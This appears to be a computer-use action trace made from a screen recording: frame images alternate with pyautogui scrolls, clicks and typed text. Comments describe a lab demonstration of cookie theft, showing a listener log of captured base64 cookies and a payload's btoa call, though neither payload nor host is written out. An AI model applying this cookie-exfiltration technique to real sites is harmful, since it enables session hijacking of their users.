
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(591, 219)

# Bring up the Kali VM's Konsole HTTP server log showing captured base64 cookies.
pyautogui.click(641, 530)

pyautogui.moveTo(558, 610)

# Back in Obsidian, highlight the listener IP and the btoa call in the first payload.
pyautogui.click(555, 552)

pyautogui.doubleClick(671, 214)

pyautogui.doubleClick(597, 237)

pyautogui.moveTo(776, 243)

pyautogui.moveTo(618, 322)

pyautogui.write('test')

pyautogui.write('.php')

pyautogui.moveTo(843, 346)

pyautogui.moveTo(676, 416)

pyautogui.scroll(-3)
